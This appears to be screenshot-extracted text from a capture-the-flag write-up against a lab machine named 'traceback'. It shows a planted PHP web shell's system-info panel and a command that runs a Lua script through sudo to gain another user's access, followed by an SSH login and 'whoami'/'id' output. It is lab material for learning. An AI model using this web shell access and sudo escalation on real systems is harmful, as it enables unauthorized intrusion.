 10.10.10.181/smevk.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHD
Uname : Linux traceback 4.15.0-58-generic #64-Ubuntu SMP Tue Aug 6 11:12:41 UTC 2019 x86_64
User : 1000 ( webadmin ) Group: 1000 ( webadmin )
Server : Apache/2.4.29 (Ubuntu)
Useful : php, perl, tar, gzip, bzip2, nc, locate
Downloaders: wget
D/functions :
pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wifcontin
: /tmp/ drwxrwxrwt [ home ]
Sec. Info Files Console Bypass
Console
List dir >>
$ sudo -u sysadmin /home/sysadmin/luvit /tmp/d2.lua
Archivo Acciones Editar Vista Ayuda
: ~ csl@support: ~/shared csl@support: ~/
csl@support:~$ ssh sysadmin@10.10.10.181
#################################
-------- OWNED BY XH4H ---------
- I guess stuff could have been configured better ^^ -
#################################
Welcome to Xh4H land
Failed to connect to https://changelogs.ubuntu.com/meta-release-
Last login: Mon Mar 23 14:45:04 2020 from 10.10.15.242
$ whoami
sysadmin
$ id
uid=1001(sysadmin) gid=1001(sysadmin) groups=1001(sysadmin)
$